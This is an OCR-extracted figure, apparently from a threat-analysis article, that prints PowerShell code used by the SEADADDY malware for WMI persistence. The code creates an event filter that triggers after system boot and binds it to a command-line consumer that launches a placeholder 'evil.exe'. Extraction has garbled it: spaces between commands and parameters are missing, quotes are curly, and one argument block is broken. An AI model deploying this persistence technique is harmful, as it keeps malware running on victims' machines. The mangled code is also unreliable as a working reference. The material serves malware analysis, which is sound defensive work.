 Figure 5:
SEADADDY WMI
persistence with
PowerShell
$filterName='BotFilter82'
$consumerName='BotConsumer23'
$exePath='C:\Windows\System32\evil.exe'
$Query="SELECT * FROM __InstanceModificationEvent
WITHIN 60 WHERE TargetInstance ISA ‘Win32_
PerfFormattedData_PerfOS_System’ AND
TargetInstance.SystemUpTime >= 200 AND
TargetInstance.SystemUpTime < 320”
$WMIEventFilter=Set-WmiInstance-Class__EventFilter-
NameSpace”root\subscription”-Arguments @
{Name=$filterName;EventNameSpace=”root\
cimv2”;QueryLanguage=”WQL”;Query=$Query}
-ErrorActionStop
$WMIEventConsumer=Set-WmiInstance-
ClassCommandLineEventConsumer-Namespace”root\
subscription”-Arguments@=$consumerName;ExecutablePa
th=$exePath;CommandLineTemplate=$exePath}
Set-WmiInstance-Class__FilterToConsumerBinding-
Namespace”root\subscription”-Arguments
@{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
FREEBUF